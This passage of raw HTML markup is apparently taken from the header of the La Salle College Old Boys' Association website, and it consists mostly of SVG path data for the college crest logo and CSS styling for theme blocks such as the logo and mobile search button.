d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-14px!important;margin-bottom:10px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26{float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_26 .tdb-header-search-button-mob:hover{color:var(--lsc-red)}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob i{width:50.6px;height:50.6px;line-height:50.6px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-bottom:-15px!important;padding-top:10px!important;padding-right:20px!important;padding-bottom:14px!important;padding-left:20px!important;z-index:999!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:-30px!important;padding-top:10px!important;padding-right:8px!important;padding-bottom:10px!important;padding-left:8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{padding-right:10px!important;padding-left:10px!important}}</style>
<style>.tdi_33{display:inline-block}.tdi_33 .tdb-logo-a,.tdi_33 h1{align-items:center;justify-content:center}.tdi_33 .tdb-logo-svg-wrap{max-width:60px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_33 .tdb-logo-svg-wrap svg{width:60px;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Raleway!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.6px!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-text-title{color:#ffffff;font-family:Grenze!important;font-size:24px!important;line-height:1!important;font-weight:500!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-logo-svg-wrap{margin-right:5px}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:column}.tdi_33 .tdb-logo-a,.tdi_33 h1{align-items:center}.tdi_33 .tdb-logo-svg-wrap{max-width:55px;margin-bottom:5px;margin-right:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:55px;height:auto}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-img{max-width:180px}.tdi_33 .tdb-logo-icon{top:3px}.tdi_33 .tdb-logo-text-title{font-size:18px!important;}.tdi_33 .tdb-logo-text-tagline{font-size:8px!important;}}</style>
<div class="tdi_33_rand_style td-element-style"><style>
.tdi_33_rand_style{
background-color:var(--lsc-red) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 